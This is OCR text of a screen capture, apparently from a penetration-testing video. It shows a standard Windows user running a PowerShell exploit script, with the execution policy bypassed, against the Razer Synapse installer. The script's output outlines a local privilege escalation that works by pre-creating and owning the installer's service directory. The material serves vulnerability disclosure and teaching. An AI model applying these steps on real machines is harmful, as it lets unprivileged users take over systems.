 Windows PowerShell
PS C:\Users\Standard\Documents\RazerExploit> net user standard
User name Standard
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 07/10/2021 21:19:24
Password expires 18/11/2021 21:19:24
Password changeable 07/10/2021 21:19:24
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 20/10/2021 09:41:16
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
PS C:\Users\Standard\Documents\RazerExploit> powershell.exe -ExecutionPolicy Bypass -File .\syss_razer_exploit.ps1
SySS Razer Installer Exploit
[*] Create directory with current user as owner: + C:\ProgramData\Razer\Synapse3\Service
Directory: C:\ProgramData\Razer\Synapse3
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/20/2021 10:51 AM Service
[*] Set new permissions for SYSTEM
[*] Insert a fake or real Razer USB device and install Razer Synapse
[!] Press ENTER after the Razer Synapse installation is complete ...:
Services
File Action View Help
Services (Local)
Services (Local)
Select an item to view its description.
N
SySS PENTEST TV
Extended Standard
RazerExploit
File Home Share View
This PC > Documents > RazerExploit
Search RazerExploit
ProgramData
File Home Share View
« Local Disk (C:) > ProgramData >